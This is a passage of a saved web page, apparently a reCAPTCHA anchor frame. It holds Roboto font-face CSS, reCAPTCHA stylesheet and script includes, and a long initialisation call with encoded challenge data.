  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="a2L337k-OQ0FR6m3xfactA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="a2L337k-OQ0FR6m3xfactA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="a2L337k-OQ0FR6m3xfactA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w44tw4/CmcK1wrcew5/[base64]/[base64]/[base64]/wq/[base64]/Ct8KWX2fDlzfDhXnCh14dw45tYi/Cm8OhR8Kdw5rCucK7w4XCg3IxNMKmfS/DscK1w5bCgTHCigjCosOia8O9S8Kdw7RiwpvCqB1ECGh3w5RfwoxgBlNgc31Tw5Iaw4Row43DlXwiG37CpMKpw7tfw6glw7zCnsKAwr3DmsKcd8OBaA9/w7pAwq8Dw4UWw5cPwpXDgTbCsVfCi8OSw49NKEJFwrfDisKwScOPRXEZwqECMSYiU8OPXiMDS8OoIMO8w4DDrsKzQmzCgcKlXQN6UWZaw7rCqCjDgXrDjAUOQcKVdRbCu0FhbsKINMOsNMOCw5nDtsKlMWAlw6zCpsObw5codTl/WkPCrzpLw5DCjMKxbWPCkVprDBrDsXnDqMK4FR5IJlDDuW5LwqwiwoDCrsKawrzDkUHDicODI8O4w7zCujQCwojCgmjDuW4TemzDlVhFwpYeM8OZw4V2w5FUwo4Pw6I9w5gRGMKIw6MUw5rCqGUQAQPCrcK0bsOUBsOpw683NcOFUSvCu1Bsw6/CqAnDmG5YwoQyw4ggBDcZLQnDg2/Cm8O+NMOoZTXDncOJw5VnCRJHw73CucOQeyLDli9xw4LDocKuwqPDncKab8K1UX1lSVVRwrkDwr9BwpZTwrbCmUnDo3vDkyRdwpjDhXs3w4cuKV1Bw6DCogbDgMKtOwYCCmDDt0HCj8K0KlbCl8OVw4tLNU0NwpghEcKRJMKZwrtgwrkGYsOSQ8K8wo9Qwp/CqWLCv8KgwoQ0Q8Kdwqp4WEPCmyl4NsO7fcObCMOcacOtMmvDhzjDvX/[base64]/CmGVaYMKGCsO0w5tvF8KQwqYHDsKiw4XDpV5magFgNWHDjgxjwqsefFQLegQiw4Aqwq/[base64]/CqhTCp2zDs0FIw7YOPMO6c1MiwrfDmAVRIG/CqnQSwqbDuHrDpMKNw4zCnV81w7PCqSgFwqPCisOKwrrDhMKDGE3CrsKEGDIhwocCwpJrwo/Do3nCmjjDqXFuWcKNw6shWMKlwpMDcXXDl8OKHyR2BsKXw7rDnC/CjCkPOnldw5rClsO9RcO4w65DwqFywoINw5FyUMKJw4rDjcObBw3DjMK8wqLCtMOpFl3CmMK2wo3CkWbDt0/DnsOWfBwIZsKZw6dXw7zDlHHDp8KYE8KQWTbDqFDDq8KMBcOuAWU2w7w8XsOFwrQBI8OGKhcJwr7CucODwpBcwq4XS27DjEIKwpzDrMKjwrHDpsKJwqd1Dh3Cn8KmEVwgwr/Dt8OJKR8YC8OGwrnCvTjDpsOtYUAtwpzCl8KhMMOKTEnCg8Odwr7DhcK/w6XDvWt9w6NgXS9Iw6NtfkwSM3vDicONB0LCrVXCp3rDj8OIQkTCs8KYHA7Cm0nCuXd4MsOtwq7DqGjDtw5iBkTDl2vDqcKswqAgQGo7ccOpfMKUwpTDqMO3LFHDtwLDkcKxBMKBwpTCj8KAZlrCinbDhV0vwqTCp8O9MsOIUQxlRVjCt8KLAMO8BsOECyjCosK/EMKffTLDuT/DocOBDsKewqkowoXCncOcwrfDpBZIYn/Dq1dqwoDCuMKfMsKiwprDvEvCosObwq3CkMKFGXfDksOTPmVgw44ZVyHCpMOZw5jCtsOwO2ZXw5oJw6/Dr05Ww4wQdR7Ciz5+w5rDm0rCghTDu8K0cAbDs8Odwr/Dl8Kfw610dy8Tw6k4FsOxZsKEJFvCtsKXwqjCtMOoFMKbwrwfL8Ovwq/[base64]/CpsKEw7cUwq/DknDCj8OXw73ChybDj8KRXcOcw7cnZ1PChMKtdR4mw6NWw4/CpMKIw7jDp8OqS8KGwptTQmDDhsK6fcK7bcOMWsOewo3CunLCpsK1w6rCoVdDcmMEw7tSaw7CjsK3LWhlX10aw6sdw5rCjMOyaBHDh8OvDkrDhcObw4HCq2TCq8KsesKOLcOrwpNIw5czwo7DrnjCp1/[base64]/F8K0w5U/U8KVw5vCtFRLPhjDpTkza2p0wqDCj0bChcK/w6rCv2hPH8KbeUTCrHfDlUzDrQPDoRvDq8Kpw7fDkCBSwqA2ccOuwpnCokbCh8O5bsOgwr3Du2AfWU/Dq8O1wrfDhG0gb0jDkcKpUsK/w69WwrrDpsO9UXLDlGbDkBvDuMK6wqTDhQFZC8KXb8OMGcOLw5NMwrLClE3DqMOhw4t5NcK3WcOedsKtQMOhw79Uw4QpwrR9SsK/[base64]/w4ZPFVtvwoMiYUN8DxBYw6Z0w7gmwoxAwpXCggTDsmPCnj/[base64]/w6TCjMOfTsOHJsKtw6/CvcOqHToQJGLCicKNLsOjwrZQfMKmNxDDsMK7XcO/DU3DugrCvMOMw73DhWbCtsKFUsO3w6PCn2EyTRLCpnB1wrrDmsK8T8KaYMK8GMKNw4DDuFrCh8ODw6TCosKAOHdgw5LDnsO8wpXCnwooVcOEw7PCozVYwqDDqcKqw4jDi8OAwqrDuMOsEsOlwrfDkTrDpl/DjQEsw5RSwq3CiEAtwoHDtcKNw7HDsAZNHGgkAMO2F8K4YMOkcsK4YyRNwrJuw7AhwrBII0/DrzJ7GMKXFcOAw6AqwqrCq8KmfmPDpFc6w5FEwoPDh3cPwqF5w6VGAn3CggVMPn4Pw53Dl8O7TsOwFXzDnMOmwrVNw6/DscOACMKHwrxnw7gKDU0SwoZIC1HCogXCvxXDj0rDhhDDsW5uw5bCiDHDrMOfw7jCsATCqcOkKChAwqE1w6EcwpzDrMOZfABjwp4/wqFyUMKSBsOuUcOZAnYwU8KnNS7Dm8OKRMKbcgZ/wrTDssO2w4nDk8O6BXksw7YKcjnDlEDDu8O3XcK2wqLDuSjDhMKNw4Egw7gJwo5jwpZkw6jChCZpw6MvNCZ+wq7DuMO9w4TCtcK7wr7Dq8KEw5tFWGYiR8KYw78KSxhfNAF2EHHDvcKqwqk/[base64]/CosOlwovDjcKYwp9tc8Kjw6RBw6vCosO8w4p1YcOfHinDmsOiwpZbNsK9w4fCh8OWVcKxw6B6w5RTw7dJwrzDo8KYw7gCw6HCkDvDukQ9wqrDhnDCs1JPR3fCnlXDmMOPw7DClX/Cn8KKw6XClk7Cg8OWe8OLw7LCmcOjYEtjwoDDosOof37DmnFUwqjDvAAkwrUQN13CrARAwrM6Sx/DlCvCvU7Crl5yGXISBMK6w6pSGcK7FC3Du8OpwpDDocOtHsOXZ8Kbw6XDiCTDmsOaYGsbw5HDtg3Dm8KIMMKLR8KVw47DnMOaDMKYw4jDgMO6b8OBw4/CicK8wrLCgcOeWzd+w5TDgwTDucK8w4FZasKkw55XY8OSGsOTBHPCp8OsGMOrRsOxwp4gcsKIwprDl3V7wpwnBzE4KsOrUTDCukYgGsOPbMONw6bDvwfCo07Ds00Zw57CuksZwovClxBUFhfDuMOQw4x0w5FNKT/ClGxCw4nDqVMXLU/DqMOsw5fDngBvZsK1w5gYw73CvsKbwonDisKMMcK1wosuJcOuWMKFbsOGJlUpwq/Ck8O5McK4chNqJMOLMT/Dp8O+w7sKeCXClHzDjD3CsMODworDsVzDuD/CnsO1wqQkwq9AwrslwpDCg8KiwrXCsApWw69RSmnDgMO6w59dBiMhIThXTkHDqcKRZS4YWyFAe8KCFcOcC8KWZBHCqMO6Ng/Dl8KXPsKcw5zDvBt2EyYtwqY7dMOiwrLClypFK8K/agzCnsOIw6d1w4gmDMOzSwvDnzbCkTwgw405w5TDg8K0w6XCgDg9MEJWfMOyGcO9D8O7w7/[base64]/CvMOCwooSwq9OwoXCn2jCjcK1ERXCojdrU8ODYgHDpyYdfsOuw6VBGEVNX8Ofw65wIMKqf8OBFXp0IHvCjcOdacOnQlLChcOYMirCvSjCv3Imw5/Dm2sjF8Ogwo/DiSUAUHc/w5/[base64]/MDzCjsK7L8K+Y8O8w7NOOicewoRFw7fCj00dw6TDt8KzOcOXCcOUHcK8WkLCsXFrUVzDr8K1wq9IOMO6wqrDhsKddyPChxXClMOCA8Krw5MDwofCksKAwrLCmsKgJsO9wq3DoDIBC8Osw5zCrcKNMQzDlEEMRsO3ekdCw7XDp8KSc1/DnHQDTMO9wq8oaUdjY1rDgMK6w7IFGsOtMGXCji7DocKLw7JNwpQowr/DoE7Ctl03wrjCssKwwqtKSMKqfsOqO3fCm8OGDg8Iw6ROHA5gf2DCvsOmwol8cQ9BGcKBw7bChlvDl8Kow5tTw68CwpLDssKEJ0cVAMO9PRPCoTDCgcObw6lDLELCs8KEaTXDpsKsw4Mow6p2wp4KJC7Dq8OvMsOOUsK4SWFAwo3Dr08kNBXCm0p/JsK/LzV0wo3CjsKyH3HDhcKZOcKAwpnCscO3NsOhwocSwozDk8KTd8OJw7zCvsK5bsKeJ1bCsRXCuRxjXcKDwq/CvsOYwqlMwoFDEcKqwot8Ij7ChxhYEsOCXsKEVw43w4FqVMOcV8K9wpDCi8KWwrJfUxDChMOawonCmx3DgDbDrMOPGMK0woDDoH/DrUXDgmzDnFI/[base64]/CgEzDicKKwpzDnGjDg8O4w73CrwM6wpIywqciw5g3RVMPFsKiwrM0w77Dq8OLwq7Dt8KEZi/DicKbbhdyfcKEbMOWfsKMw5xHLsOMw4gOAzvCpMKyw7fDgFFqwqbDlwLDpDLCiBgWd2xMwqbCunXDn8KfGcOUw4kmHsKlbsObwo3CthZoalVsAsKxwq5YwopvwpwIw6DDtA3DpsO1wrEWwo3CmE4Lw78iXMOwOn/CjsK7w73DrS3DnMO8wr7DvV0mwrAjwoBOwoouw6RaJcKaOxrDtnjDtMKXKyDCr8OuwpfCrMOTSC0Nw7zCg0V1Ri/Ci1TDoFctwpRnwpfCi8OdBypbwrogSMKzMCnDhk1HSsKbwq7DrCnCs8KywpQLQg/ChVJoRVTCjkcyw6rDiG54w7rCg8KtXUTCsMOCw5jDixRXDjI5w4hbF1vChCoewovDjcKhwqrDhA/CoMOfSTPCnVTCiwpdLl1jw5cYQMK+H8KEw4HChgnDl2HCjnpGaiUBwrMGXsKzw7xBwqo8W1seLsOuZwXCu8ODewAAwqnDpzjCnG/DhW/CqGpcG2khw5haw7/DmV/CpGHDlsOpwro2wr3CgUIMPBJNwp3ChVwQSBZqG33CuMObw443wpgjw5gcHMKBI8Kdw6JdwpdzaSPDtcOqw5pdw7DChhE4wodnQMKnw4HCmcKlVsK6EHHCpcKQw7TDqQY8dlYZw40oU8KrQsKRQxjDjsO9w6nDl8KgNcOhAgIEOU9uwrfCmRsaw7nDj1fCtnkXwq/DjMOqw6nDsmjDlsKbJmcwOcKTw6LDjGNbwoTDqsO6wpDCr8KeKhHDkVZcEXhyeDbCnUTCtVTCiVNjw7ZMw4TDusOFG1wjwpTCmMOOw6EyAnXDrcK0DcOkYcO3QsKxwrtgVVtkw4oXw7bDmkXCocK3TMKEwrvDv8Ksw5XDuzZRUkB/w6VQDsKpw4UKey/DlTvDssOgw53DicOkw7zCh8KdbWDDn8KXwpXCqXbCtMOqPXDCg8OGwqrDs13Cm1Qhw40Yw6fDqMOIWmMZIGTDjsO5wrvCn8OtcsOZU8OfCMKZYsKtOsOqeyXDoSZ2McKlwobDqcKWwo7Cv3g5EcKrwoPDn8OXbH0GwqDDqMKRP27CvVkhfA/CmWAEbcOcWg3CsFE1cE7Cj8KGYDvDq3U5woAoAcOFWMK3w6vDk8OuwphNw6rCnRHChcKdwqjDqnMnw47CrsKNwpAawrNIDsOQw40JGsOZTz0IwqzCmsOfw6Rkwoh1wrDCu8KvY8OvM8OGB8KfKsK9w4QeHlPDk1LCssK/[base64]/CgsKFfcOaw7oww75JBcOqCMKmf8Kiw5x1ZMOsKWjClnUcGVJ+w4rCuGxHw7rCp8K4VMKFbMOrwpbDv8O9LXzDlcOlG3o2w4TDrMOJPcKaO37Dj8KIAjbCocKDw55Ow412wrPDrMKFXGVZdsO+dH3Com5jIcK8DxzCh8KWwqQyYT/CkxvDrnnCug3DgjExw7Jdw4vCtiTDvQFFdMO8TCMFw4XCh8KpPHDCgDDCrcO8w64Bw6E/[base64]/CnsKmCcOYw6rDlwV4YlvCi1zDil/DtsKTFsKqwqbCvD/CrjbDiMOWdUYMa8ObP8KER383JzV9wo3CrkZgw5TChMKTwpNSw5bChsKFw7g5JE46A8OMw73Dsz1GAsK7ax0lLixJw48QDMKvwq7DqDxFJmNPX8O7wq8gwr0BwqrDgcO5wqMzFcOfRsOkNxfDscOyw6B1S8KvCD06fMKZbHLDsApJwro0A8O/QsO0wpxJPmoqWsKOJBDDuzdBd37CumDCtTRNScOww7rCqMOLbSNsw5cUwrVTw59sSBAxwo9vwozDugTDrcK2MWByF8OQECgrwoIPZGMrVTg3Uyk9C8KnZcOAR8OuJCLDogHDsXtaw7UdVTAywpzDtsKSw7DDj8KYUk3DmTNowop/w7JuUsKPekbDlHItdMOqKMKxw7PDmsKoS3JCMMO9a2Ehw7vDrWkPNDtcOEtgW2UIacKhWMKAwoMiE8O0UcKcIMKtXcOdGcO8Z8K4MMKEwrM6woMjFcOtw6pjFlAgAHRCEcKjcwllBXhpwqLDs8K8w5Rcw54/w70Swo0kPU1GLEjDgsKvw4YGblzDgsOjd8Kow5vDjcOVb8OjcjHDlRrCrB90w7XDhcOgdjTDlsOzZMKAwrMRw6/DsQIdwrdMdFIEwrzDhlvCtMOaF8Ohw4/DnMOXwp7CqgfDnMK7VcOxw6Y8wqvDk8ORwojCm8KodMKPZGd/bcKvLTTDghHDuMKDHcOSwqbDssOMPAEvwr/Dq8KWwpoMw6rDuh/CkcO5wpDDg8Okw7LDtMKtw4wKMx1rBBLDv0Mgw4suwrBnV35abw/[base64]/[base64]/DrlQaXMOBw5TDi8OWJMKGw45mwphKwqEgw79nGTwGwpPCrMKrZCnCpTgUU8O/[base64]/CkcKnX04/wqULwoEWw4QJOcOxZcO4w5rCjMKfwr/[base64]/V2nCrcKVwoBILhUVeMOTw6TDsjXCr8Oaw6IEPznCu18Ww4NJwrpMLsKyKDnDmnfDmsOewrQSw65WKRLDmMKISWXDusO6w5jCncKiIwkyF8KCwoDDh3ooXH4nwpUYRTDDn1vChA9lf8OcwrkdwqDCrl/DkXrCgGbDjkbDi3TCtMKxesOPVgI2wpMnIwY6w6k3w4AnN8KjCDkGNFMWBBUtw63CsWbDrFnClMKHw7p8wq55w73CmcKcwphiYsO2wq3DncO8OH3CiFPDocKWwpJvwqgWw7lsAz/[base64]/DlMKkwqI4w4XDs8OYw5Q0wovDvldww5VqwrYdwo4LShDCmGLCl0LCjVXCl8O0QWDClndtTsKKCz3CqsKew6g8DDlDXXNFEsO5w6XClMO4Ml7DkRIpFX0sdlPCmQNvUDJgQ1YSVcKhbUXCs8Oac8KvwrnDscO/XmkGFhrCisOMU8Kcw5nDkELDskXDs8OwworCvSsLCcKBwpLDkXjCuHXDucK7wrrDhMKZX00tY3jDomIGQxpbK8O8wr/[base64]/DtApbdsOge8KUwpnDrsKWTwAkGMOQw6fCjAHDqcKTw7PDqsOWUcKKOQsZWQIJw6/CtFVZwpzDrsKqwqQ5wrhIwr/[base64]/w5k5wp7CgcKTcA/DvcKYwpkWwrrDoWsgwqRWB2wPFFHCnWrCvVxgw6UuQMKrAwshw5TCsMOTwovCvCAdHcOkw79RRE4owqDCscKJwqjDh8OIw7/[base64]/CtjIZLsOIw